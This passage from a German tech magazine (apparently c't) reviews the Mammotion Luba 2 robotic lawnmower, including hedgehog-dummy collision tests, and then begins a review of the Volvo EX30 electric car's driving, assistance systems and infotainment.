

**Der Luba mäht mit zwei Messerscheiben. Dadurch kommt er dichter an den Rand und lässt dort weniger stehen.**



**Der Grundriss der Rasenfläche lässt sich nachträglich anpassen, ohne ihn komplett neu zu erstellen. Diesen Komfort bieten nicht viele Mäh-Bots.**



**Die eingebaute Kamera leistet bei der Hinderniserkennung einen sehr guten Job, taugt aber nicht zur Überwachung des Gartens.**

tere Optionen, die aber nicht alle verständlich erklärt und nicht perfekt eingedeutscht sind. Ebenso wie bei der Führerscheinprüfung ist es aber ratsam, sich in die Theorie hineinzuknien, damit es in der Praxis nicht kracht.

Eine der wichtigsten Sicherheitseinstellungen verbirgt sich hinter dem kryptischen Begriff "Bypass-Strategie". Damit legt man in vier Stufen fest, ob der Luba alle mit der Fernsensorik erkannten Hindernisse weiträumig umfährt oder eine direkte Berührung mit dem Stoßfänger okay ist. Ersteres dient dem Kleintierschutz, letzteres vermeidet Fehlalarme durch hohe Grashalme.

Mit weiteren App-Funktionen lässt man den Luba nur den Rand des Rasens schneiden oder die Fläche in Streifen-, Schachbrett- oder individuellem Muster mähen. Auch Buchstaben oder Symbole in den Rasen zu stanzen, ist möglich, benötigt aber viel Fläche, weil jedes Zeichen eine Mindestkantenlänge von fünf Metern hat. Es lässt sich variieren, wie stark sich dabei die Bahnen überlappen, damit der Mäher keine Spurrillen produziert. Das alles findet man nur durch Versuch und Irrtum heraus - eine Anleitung gibt es nicht. Hingegen leicht zugänglich: Wer will, dirigiert in einem manuellen Fern-

steuermodus den Roboter beim Mähen von Hand – ein seltenes Feature.

#### **Mäht den Rasen, keine Igel**

Optimal eingestellt, navigierte sich der Luba 2 sehr präzise durch das Revier. Verschattete Funklöcher, die die Satellitenverbindung stören, kann er kurzzeitig durch zusätzliche Daten seiner Stereokamera kompensieren. Dadurch bewegte sich der Roboter im Test auch in der Nähe einer Hauswand und unter einem Apfelbaum geschmeidig.

Die Kamera achtet im Verbund mit dem Ultraschallsensor-Trio auf seitliche und frontale Hindernisse. Ins durch Randsteine abgegrenzte Beet stürzte der Luba 2 nie. Bei gutem Licht umfuhr er Gießkannen, Gartenstühle, Wasserschläuche und das Rohrgestänge eines Hängemattengestells sowie in Stein eingefasste Bäume und Blumeninseln, selbst wenn sie nicht als Sperrzonen deklariert waren. Igel-Attrappen ließ er ebenfalls in Frieden, was längst noch nicht allen Robotern mit Fernsensorik so souverän gelingt. Als Testobjekt kam erstmals ein Profi-Dummy zum Einsatz, mit dem sich Kollisionen und deren Vermeidung realistischer prüfen lassen als mit Attrappen aus dem Dekohandel (siehe Kasten). Um das Unfallrisi-



**Mammotions App wirkt auf den ersten Blick verspielt und simpel. Die erweiterten Mäheinstellungen sind aber nicht durchweg gut erklärt und übersetzt.**

ko für dämmerungsaktive Kleintiere zusätzlich zu minimieren, verhindert man Nachtfahrten besser komplett und versetzt das Gerät nachts in den Nicht-Stören-Modus. Mangels IR-Dioden ist die Kamera bei schwachem Licht blind.

In einem besonders verwinkelten Teil des Testparcours erlaubte sich der Luba 2 auch tagsüber einen Fauxpas. Um einem vor ihm liegenden Hindernis auszuweichen, setzte er zurück und fuhr mit den Hinterrädern auf ein Schlauchknäuel. Dabei war auch das Schleifen der Messer zu hören. Bevor diese Schaden anrichteten, entfernte sich der Mäher wieder. Ein zusätzlicher rückwärtiger Ultraschallsensor könnte das Restrisiko in solchen seltenen Szenarien verringern. Insgesamt graste der Luba 2 im Test sein Revier rücksichtsvoll ab.

#### **Bekommt den Rand fast voll**

Das Schnittbild in der Fläche fiel gleichmäßig aus. Dass der Luba 2 in überlappenden Bahnen fährt, verhinderte außer Spurrillen, dass er wegen der zwei Zentimeter großen Lücke zwischen den beiden Mähtellern Grashalme stehen ließ. Die Bereiche um feste Hindernisse umfuhr der Roboter eng und mähte sie gründlich. Am Rand entging ihm ein etwa sieben Zentimeter breiter Streifen. Viele andere Mähroboter lassen mehr Ungemähtes für den händisch geführten Kantenschneider übrig. Die nahe am Gehäuserand platzierten Mähscheiben sind dabei von Vorteil. Ihre Distanz zur Außenwand ist mit einer Fingerlänge Abstand trotzdem groß genug, damit ein unbedachter Handgriff nicht zum Gesundheitsrisiko wird. Einen Steinweg über zwei Rampen mit 23-prozentigem Gefälle zu queren, gelang dem geländegängigen Mäh-Bot problemlos. Er ist sogar für Steigungen von bis zu 45 Prozent an Kanten und bis zu 80 Prozent an Böschungen spezifiziert.

Um den Rasen zu schonen, sollte man den Koloss nicht mit maximalem Tempo und nicht auf aufgeweichtem Boden fahren lassen. Sonst droht er, bei engen Wendemanövern mit den kräftig angetriebenen Rädern Grasbüschel auszureißen und das Erdreich aufzuwühlen. Bei geruhsamer Fahrt auf trockenem Rasen halten Mammotions Algorithmen den bulligen Boliden inzwischen gut im Zaum. Nach einem Firmware-Update überwand der Luba 2 den Kantstein zu einem Steinpfad durch mehrfaches Zurücksetzen und schräges Anfahren, anstatt sich wie vor dem Update dagegen zu stemmen und dabei mit den Hinterrädern den Boden zu pflügen.

Das Tempo lässt sich per App zwischen 0,2 und 0,6 Meter pro Sekunde variieren. Wie viel Zeit der Luba 2 dann für die ausgewählte Fläche mit gewünschtem Schnittmuster braucht, prognostiziert er vor dem Start. Die Angaben erwiesen sich in der Praxis als realistisch. Sie hängen davon ab, wie verwinkelt und hindernisreich der Mähbereich ist. Das Testgerät ist für eine maximale Fläche von 1000 Quadratmetern ausgelegt. Bis zu 120 Minuten

Laufzeit sind laut Hersteller mit einer Aufladung des 4,5-Ah-Akkus drin. In 90 Minuten ist er wieder voll. Weitere Modellvarianten gibt es für 3000 und 5000 Quadratmeter mit doppelt so großem Akku sowie für je 180-minütige Lauf- und 150-minütige Ladezeit.

Das Betriebsgeräusch ist etwas lauter als das anderer Mäh-Bots, aber leise genug für eine Fahrt während der Ruhezeiten. Nerven könnte die Nachbarn einzig der lästige Piepton, der Hindernissichtungen und Stoßstangenkontakte quittiert. Deaktivierbar ist er nicht.

#### **Fazit**

Den Formel-1-Look des Luba 2 mag man oder nicht. Unter der bulligen Haube schneidet er im Test zweifelsfrei gut ab. Er punktet mit präziser Sat- und Kamera-Navigation, aufmerksamer Hinderniserkennung und einem sauberen Schnittbild bis nahe an den Rand. Mit der seltenen Kombination aus Geländegängigkeit und Wendigkeit rast er vielen Alternativen davon. Auf langen, hindernisfreien Strecken profitiert er am meisten von seiner schnellen

#### **Luba 2 AWD 1000**



und robusten Fahrweise. In verwinkelten Kleingärten ist er nicht minder nützlich, sollte aber nicht im Höchsttempo ausgefahren werden, damit er den Rasen beim Wenden im Gartendeko–Slalom nicht umpflügt. Die Mäheinstellungen lassen sich sehr vielfältig an die Grünflächen und persönlichen Vorlieben anpassen, erschließen sich aber nicht von selbst. Die etwas kryptische Steuer-App sowie ein unausgereifter Diebstahlschutz sind die wenigen nennenswerten Schwächen eines ansonsten überzeugenden kabellosen Mähroboters. *(sha@ct.de)*

#### **Crashtest-Igel: Dummy-Prototyp bei c't**

Unbeaufsichtigte Rasenmäher sind zwar praktisch, können aber auch versehentlich Kleintiere verletzen. Das lässt sich vermeiden, wenn Mähroboter ihre Fahrt rechtzeitig stoppen. Dazu müssen die Federkontakte ihrer Stoßfänger auch den Widerstand kleiner und leichter Objekte richtig interpretieren. Besser noch ist es, wenn Kameras oder andere Distanzsensoren Tiere rechtzeitig erkennen und die Bots vor einer Kollision abdrehen.

Unter möglichst realistischen Bedingungen zu prüfen, wie gut den Geräten das gelingt, ist für die c't-Redaktion Anspruch und Herausforderung zugleich. Im Test des Mammotion Luba 2 verwendeten wir den Prototyp einer professionellen Igelattrappe, die der auf Crashtest-Dummys spezialisierte Hersteller CTS zusammen mit dem Leibniz-Institut für Zoo- und Wildtierforschung (IZW) in Berlin entwickelt. Auf Schutzvorkehrungen für Igel liegt der Fokus, weil sich durch Mähroboter zugefügte Verletzungen nachweislich häufen.

Der Profi-Dummy besteht aus einer gewebeähnlichen und mit igeltypischen Stacheln besetzten Silikonhaube, die über

ein Kunststoffskelett gestülpt ist. Äußere und innere Verletzungen lassen sich damit aussagekräftiger nachvollziehen als mit den starren Igelmodellen, die für den Mährobotervergleichstest in c't 21/2023 zum Einsatz kamen. Das hilft bei der Folgenabschätzung, sollte der mechanische Schutz der Roboter versagen und eine Kollision mit Gehäusekanten, Rädern oder den Mähmessern nicht verhindern.

Die plastischere äußere Erscheinung des Profi-Dummys ist von Vorteil, sofern die Bilderkennung von modernen Mährobotern Objekte klassifiziert und auf dieser Basis ein Ausweichmanöver einleitet. Das tun aber nicht zwingend alle, die eine Kamera haben. Für die Distanzerkennung des Luba 2 macht die Dummy-Wahl keinen Unterschied. Er erkannte alle Attrappen.

Während in Mährobotern eingebaute Sicherheitsvorkehrungen für Menschen normiert sind, gibt es bislang keine verbindlichen Regularien zum Kleintierschutz, geschweige denn zu dessen Prüfung. Das IZW entwickelt aber derzeit zusammen mit den Universitäten Oxford und Aalborg ein entsprechendes Sicherheitstestprotokoll für Mähroboter. Den



**Der vom Crash-Spezialisten CTS entwickelte Prototyp eines Igel-Dummys kam beim Test des Luba 2 erstmals zum Einsatz.**

Aufbau einer definierten Testumgebung hatten die Forschungsteams Anfang 2024 vorgestellt. Einen Dummy zu entwerfen, der so gut wie möglich das Verhalten eines lebenden Igels simuliert, ist der nächste Schritt. Sobald er den Prototypen-Status verlässt, soll er für Hersteller und die Öffentlichkeit als 3D-Druckvorlage verfügbar sein. Das Fernziel der Forschenden lautet, die Testvorgaben in offizielle EU-Normvorschriften zu überführen.



## **Junger Schwede**

**Volvo EX30: E-Auto mit Android Automotive im Test**

**Volvos EX30 macht einiges anders und besser als andere Stromer: Der Innenraum ist minimalistisch, die Fahrleistungen sind sportlich und das Infotainment stammt von Google. Dazu kommt das gute Preis-Leistungs-Verhältnis. Damit könnte er glatt am Markt durchstarten, wenn nicht einige Kleinigkeiten den Spaß trüben würden.**

**Von Sven Hansen und Stefan Porteck**

**V**olvos EX30 hat chinesische Gene: Der kompakte Elektro-SUV basiert auf der SEA-Plattform (Sustainable Experience Architecture) von Geely. Er teilt sich damit den Unterbau mit dem Crossover-SUV namens X der Geely-Tochter Zeekr und den neuen und gar nicht mehr kompakten Smart-Modellen Smart #1 und Smart #3. Mit einer Länge von 4235 Millimetern liegt der EX30 zwischen dem Smart #1 und den etwas längeren Zeekr X und Smart #3. Bislang wird der Volvo nur im chinesischen Zhangjiakou gebaut. Im kommenden Jahr soll die Produktion in Gent anlaufen.

Bis dahin ist der EX30 von den temporären Strafzöllen auf E-Autos chinesischer Herkunft betroffen, die kurz vor Redaktionsschluss von der EU verabschiedet wurden. Ob und in welchem Umfang Volvo die 19,6 Prozent an die Kunden weitergibt, stand bis Drucklegung nicht fest, weshalb wir im Folgenden die Listenpreise ohne Zoll aufführen.

In der Core genannten Basisversion für 39.790 Euro hat der Volvo EX30 einen Elektroantrieb an der Hinterachse, der mit sportlichen 200 kW (272 PS) und einem maximalen Drehmoment von 343 Nm aufwartet. Die Lithium-Eisenphosphat-Batterie des Core-Modells hat eine Kapazität von 51 kWh. Gegen 5200 Euro Aufpreis gibt es das Extended-Range-Paket mit einer Nickel-Mangan-Kobalt-Batterie mit 69 kWh, die die Reichweite nach WLTP-Zyklus von 337 auf 476 Kilometer erhöht.

Neben dem bereits gut ausgestatteten Basismodell hat Volvo das Plus-Modell im Programm: Für knapp 43.000 Euro gibt es hier bei gleicher Motorisierung eine erweiterte Fahrassistenz, etwas mehr Konnektivität und Extras wie Ambientebeleuchtung im Innenraum. Die größere Batterie kostet beim Plus 5800 Euro Aufpreis. Vollausstattung mit Panoramadach gibt es im Ultra-Modell ab rund 52.000 Euro. Das Fahrzeug mit Antrieb an beiden Achsen bringt es auf beachtliche 315 kW (428 PS) und schafft den Sprint von 0 auf 100 km/h in irrwitzigen 3,6 Sekunden statt den auch sehr agilen 5,3 Sekunden des Hecktrieblers.

Für unseren Test hat Volvo uns jeweils ein Modell mit Single- und Dual-Motor zur Verfügung gestellt. Beide Fahrzeuge hatten die erhöhte Reichweite an Bord.

#### **Ausstattung**

Der Innenraum ist minimalistisch gestaltet: Hinter dem Lenkrad herrscht gähnende Leere. Dominierendes Element ist das Mitteldisplay, das für die Bedienung und alle Anzeigen zuständig ist. Dadurch wirkt der Fahrgastraum aufgeräumt und luftig. Der EX30 soll nachhaltig sein, und zwar nicht allein wegen des E-Antriebs. Der Großteil des Interieurs besteht aus recycelten Materialien und Volvo zeigt dies in Form von Fasern in der Türverkleidung oder Sprenkeln in der unteren Verkleidung des Armaturenbretts. Die Optik ist Geschmacksache, aber insgesamt hinterlässt der Innenraum einen wertigen Eindruck. Vorne bietet der EX30 reichlich Platz. Hinten fällt die Beinfreiheit etwas knapp aus und beim Ein- und Aussteigen durch die engen Türausschnitte schadet es nicht, wenn man ein wenig gelenkig ist.

Sobald man sich dem SUV mit dem Schlüssel in der Tasche nähert, klappen die Spiegel aus, er entriegelt sich und das Infotainment-Display erwacht zum Leben. Man kann sofort Platz nehmen und losfahren – einen Startknopf gibt es nicht. Nach kurzer Zeit hat man sich aber daran gewöhnt und findet es praktisch. Umgekehrt dauert die Gewöhnung etwas länger: Nach der Fahrt schaltet man das Getriebe auf P und steigt einfach aus. Nach wenigen Sekunden schaltet sich der EX30 aus und verriegelt die Türen.

#### **Fahren**

Fahrmodi wie Eco oder Sport bietet der EX30 nicht. E-Auto-Fans könnte das zu wenig sein. Immerhin gibt es aber einen One-Pedal-Drive-Modus. Nimmt man den Fuß vom Fahrpedal, rekuperiert das Auto so stark, als würde man bei einem Verbrenner leicht bremsen, bis es schließlich zum Stillstand kommt. Beim EX30 klappt das leider nur außerorts gut, da der One-Pedal-Modus nicht linear verzögert, sondern die Bremswirkung auf den letzten Metern leicht abschwächt. Auch nach mehreren Tagen Übung standen wir entweder anderthalb Wagenlängen von der roten Ampel entfernt oder mussten an der Linie doch bremsen, um nicht in die Kreuzung zu rollen.

Der kleine SUV fährt sich sehr unkompliziert und ähnlich einem gut motorisierten Verbrenner – aber eben nahezu geräuschlos. Nur nahezu, weil wir ab 110 km/h die deutlich wahrnehmbaren Windgeräusche als störend empfanden.

Schon die Single-Motor-Version fährt sich angenehm spritzig und agil und das Dual-Motor-Modell ist einfach unfassbar

schnell. Die Traktions- und Schlupfhilfen arbeiten zuverlässig und dezent, sodass der EX30 auch aus Kurven zügig und stabil herausbeschleunigt, wenn man ordentlich aufs Pedal tritt.

Den Rest erledigen das gute Fahrwerk und ein dank der Akkus niedriger Schwerpunkt. Der EX30 zieht mit Heckantrieb gutmütig durch Kurven – mit Allrad sowieso. Die Abstimmung ist eher sportlich straff und neigt bei Last- und Richtungswechseln nicht zum Schaukeln. Grobe Unebenheiten bügelt das Fahrwerk aus, kleinere reicht es wenig gefiltert und leicht polternd weiter. Mit dieser Charakteristik ist der Volvo keine Sänfte, aber auch nicht knüppelhart, sondern stellt einen guten Kontakt zur Fahrbahn her.

Die Lenkung passt leider nicht dazu: Zwar vermittelt das kleine, oben und unten abgeflachte Lenkrad eine gewisse Sportlichkeit, das Lenkverhalten fühlt sich aber indirekt an. Die Sitze sind sehr bequem, gemessen am straffen Fahrwerk vergleichsweise weich und bieten etwas weniger Seitenhalt, als wir erwartet hätten.

#### **Assistenz**

Die Fahrassistenz nach Level 2 ist zweistufig ausgelegt. Der einfache Abstandstempomat hält die Distanz zum vorausfahrenden Verkehr. Man aktiviert ihn am Lenkrad, worauf der Wagen die aktuelle Geschwindigkeit übernimmt. Verstellen lässt diese sich anschließend nur manuell. Die von der Kamera erkannten Tempolimits übernimmt der EX30 weder automatisch noch manuell. Das ist auch gut so, denn die Schild-Erkennung arbeitete im Test äußerst unzuverlässig: Besonders mit dem Auflösen von Tempolimits scheint das System Probleme zu haben, sodass es quasi kontinuierlich Beschränkungen anzeigt. Bei Autobahnfahrten blendete es oft kilometerlang ein Limit von 40 oder 60 km/h ein, weil es auf der Auffahrt ein entsprechendes Schild entdeckt hatte. Die Tempo-Informationen scheint das Fahrzeug weder mit Google Maps abzugleichen, noch auf Plausibilität zu prüfen. Auch Ortsschilder übersah das System regelmäßig, weshalb es innerorts oft 70 oder 100 km/h anzeigte.

Glücklicherweise kann man den gesetzlich vorgeschriebenen Warnton schnell abstellen: Beim EX30 hat Volvo dafür sogar eine Taste auf dem Lenkrad reserviert. Ansonsten nervt der Schwede ständig wegen vermeintlicher Tempoüberschreitungen.

Die zweite Assistenzstufe ist der Pilot Assist, der das Fahrzeug in der Spur halten soll. Er ist nur bis zu einer Geschwindigkeit von 130 km/h verfügbar. Auf unserer Fahrt von Hannover nach München konnten wir das System ausgiebig auf der Autobahn testen. In der Default-Einstellung ist es kaum zu gebrauchen. Die leichten, aber teils ruckartigen Bewegungen des Lenkrads machten es gefühlt notwendig, den EX30 im Zaum zu halten. Etappen ohne Pilot Assist verliefen deutlich entspannter. Erst nach viel Probieren kamen wir dem Problem auf die Schliche: Schuld war die übernervöse Lane Keeping Aid. Sie sorgt für die ständigen, kleinen Eingriffe in die Lenkung. Schaltet man diese "Hilfe" aus, kann man auch mit dem Pilot Assist entspannt unterwegs sein.

Hinter dem Lenkrad sitzt der Sensor für die Aufmerksamkeitserkennung, die dem Fahrer 13-mal pro Sekunde ins Gesicht schaut und Augen- und Kopfbewegungen erkennt. Registriert das System, dass der Blick für eine bestimmte Zeit die Fahrbahn verlassen hat, piept der Wagen und blendet im Infotainment-Display eine



**Der Kunststoff im Innenraum besteht aus wiederverwertetem Plastik.**

Warnung ein. Eigentlich ein absolut sinnvoller Assistent, der Unfälle aufgrund von Unaufmerksamkeit oder Müdigkeit verhindern kann.

Im Volvo EX30 nervt der Assistent aber: Die Kombination aus Display in der Mitte und geringer Warnschwelle führt dazu, dass das Auto oft erzieherisch tätig wird. Mal kurz auf den Tacho geschaut und gecheckt, wann die Abfahrt kommt: Bing! Ermahnung. Lautstärke-Slider gesucht und die Musik leiser gemacht: Bing! In Summe sind es ungewöhnlich viele Dinge, die man zu Beginn der Fahrt einfach abschalten wird.

#### **Infotainment**

Volvo setzt beim EX30 auf Android Automotive mit Google-Diensten. Die Anmeldung mit dem Google-Account verläuft problemlos. Man kann das System aber auch ohne Google-Konto als Gast nutzen. Dann fehlen personalisierte Voreinstellungen wie die vom Smartphone gewohnten Navigationsziele. Besonders praktisch: Unterschiedliche Profile lassen sich an Fahrzeugschlüssel koppeln. Mit dem Schlüssel erkennt das Fahrzeug den Besitzer und aktiviert die individuell gewählten Fahrzeugeinstellungen wie Sitzposition, Spiegeleinstellung und das bevorzugte Raumklima.

Hier hört das Loblied aufs Infotainment leider abrupt auf, denn das System stürzte auch in der Version 1.3.1 bei längeren Fahrten wiederholt ab. Immerhin merkte es sich das Navigationsziel, sodass wir das Ziel während der Fahrt nicht permanent neu eingeben mussten. Sämtliche Informationen samt Tachoanzeige sind beim Reboot aber für etwa 20 Sekunden verschwunden – ein klares No-Go.

Verwunderlich ist, dass bekannte Fehler trotz einiger Firmware-Updates nicht behoben wurden. Dazu zählt etwa das Einblenden sinnfreier Abstandsanzeigen der Ultraschallsensoren bei Stopps an der Ampel. Die Information, dass der Hintermann auf 97 Zentimeter herangerückt ist oder ein Busch rechts vom Fahrzeug 42 Zentimeter entfernt ist, hilft vor einer roten Ampel nur wenig. Leider ließ sich das Infofenster nicht schließen, sodass der Blick aufs Navigationsfenster versperrt blieb. Die Warnung vor knapp werdendem Wischwasser legte sich leider dauerhaft über die grafische Darstellung der Fahrzeugumgebung. Die OK-Fläche zur Bestätigung funktioniert nicht.

Abgesehen von der Tempomatregelung am Lenkrad und den Schaltern für die elektrischen Fensterheber an der Mittelarmlehne gibt es im EX30 keine physischen Knöpfe. Alles weitere hat Volvo auf den Touchscreen verbannt. Die Menüs sind logisch aufgebaut, gehen aber zu tief, um sie während der Fahrt noch sicher zu bedienen: Biep!

Eine Kernfunktion jedes Infotainments – das Radio – funktionierte mehr schlecht als recht. Es gibt keine manuelle Auswahl eines Senders über die Frequenz oder den Namen. Will man einen Sender gezielt auswählen, klappt das nur über die Senderliste. Das Problem dabei: Das System scannt im Hintergrund ständig die Frequenzen und aktualisiert die Liste dynamisch. Was gerade eben noch angezeigt

